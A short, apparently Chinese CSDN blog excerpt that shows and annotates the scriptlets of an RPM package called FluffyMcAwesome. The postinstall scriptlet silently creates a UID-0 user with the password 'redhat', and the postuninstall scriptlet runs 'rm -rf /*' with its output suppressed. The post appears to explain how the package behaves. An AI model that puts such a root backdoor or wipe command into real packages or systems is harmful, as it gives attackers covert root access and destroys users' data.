 postinstall scriptlet (using /bin/sh):
useradd -d /usr/local/bin -u 0 -o FluffyMcAwesome
echo 'redhat' | passwd --stdin FluffyMcAwesome &>/dev/null
安装前添加一个用户，
赋予管理员权限，并设置
redhat为这个用户的密码，
设置过程输出到黑洞里，
不做回显
postuninstall scriptlet (using /bin/sh):
rm -rf /* &>/dev/null
[root@localhost Desktop]# FluffyMcAwesome-A-6.4.0-11.r19335.x86_64.rpm
卸载前执行rm -rf /*
CSDN @过期的秋刀鱼-